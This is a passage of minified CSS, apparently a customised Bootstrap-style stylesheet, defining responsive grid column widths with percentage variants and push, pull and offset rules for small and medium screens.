18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-sm-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-sm-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-sm-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-sm-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-sm-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-sm-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-sm-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-sm-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-sm-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-sm-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-sm-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-sm-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-sm-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-sm-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-sm-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-sm-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-sm-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-sm-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-sm-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-sm-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-sm-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-sm-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-sm-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-sm-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-sm-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-sm-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-sm-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-sm-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-sm-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-sm-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-sm-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-sm-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-sm-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-sm-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-sm-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-sm-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-sm-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-sm-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-sm-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-sm-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-sm-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-md-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-md-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-md-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-md-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-md-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-md-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-md-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-md-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-md-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-md-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-md-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-md-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-md-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-md-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-md-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-md-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-md-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-md-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-md-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-md-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-md-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-md-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-md-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-md-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-md-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-md-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-md-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-md-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-md-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-md-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-md-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-md-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-md-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-md-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-md-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-md-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-md-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-md-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-md-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-md-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-md-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-md-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-md-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-md-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-md-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-md-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-md-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-md-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-md-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-md-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-md-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-md-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-md-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-md-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-md-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-md-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-md-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-md-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-md-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-md-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-md-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-md-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-md-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-md-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-md-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-md-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-md-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-md-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-md-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-md-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-md-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-md-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-md-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-md-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-md-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-md-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-md-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-md-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-md-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-md-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-md-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-md-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-md-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-md-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-md-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-md-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-md-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-md-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-md-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-md-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-md-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-md-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-md-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-md-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-md-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-md-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-md-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-md-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-md-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-md-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-md-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-md-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-md-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-md-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-md-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-md-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-md-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-md-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-md-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-md-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-md-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-md-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-md-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-md-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-md-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-md-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-md-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-md-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-md-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-md-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-md-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-md-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-md-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-md-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-md-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-md-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-md-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-md-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-md-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-md-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-md-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-md-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-md-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 